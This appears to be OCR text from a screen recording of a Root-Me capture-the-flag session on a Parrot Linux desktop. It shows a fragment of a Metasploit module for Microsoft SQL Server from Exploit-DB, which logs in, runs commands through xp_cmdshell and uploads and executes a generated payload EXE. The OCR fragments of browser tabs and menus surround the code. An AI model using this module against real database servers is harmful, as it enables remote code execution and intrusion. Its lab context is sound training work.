 Applications Places System
Rab Jul 21, 14:36
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Use metasploit (MSF) to at
Microsoft SQL Server - Pa
exploit-db.com/exploits/16395
[ 'Automatic', { } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 30 2000'
))
register_options(
[
OptBool.new('VERBOSE', [ false, 'Enable verbose output', false ]),
OptString.new('METHOD', [ true, 'Which payload delivery method to use (ps, cmd, or old)', 'cmd' ])
])
end
# This is method required for the CmdStager to work...
def execute_command(cmd, opts)
mssql_xpcmdshell(cmd, datastore['VERBOSE'])
end
def exploit
if (not mssql_login_datastore)
print_status("Invalid SQL Server credentials")
return
end
method = datastore['METHOD'].downcase
if (method =~ /^cmd/)
execute_cmdstager({ :linemax => 1500, :nodelete => true })
#execute_cmdstager({ :linemax => 1500 })
else
# Generate the EXE, this is the same no matter what delivery mechanism we use
exe = generate_payload_exe
# Use powershell method for payload delivery if specified
if (method =~ /^ps/) or (method =~ /^power/)
powershell_upload_exec(exe)
else
# Otherwise, fall back to the old way..
mssql_upload_exec(exe, datastore['VERBOSE'])
end
end
handler
disconnect
Menu
Microsoft SQL Server - ...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]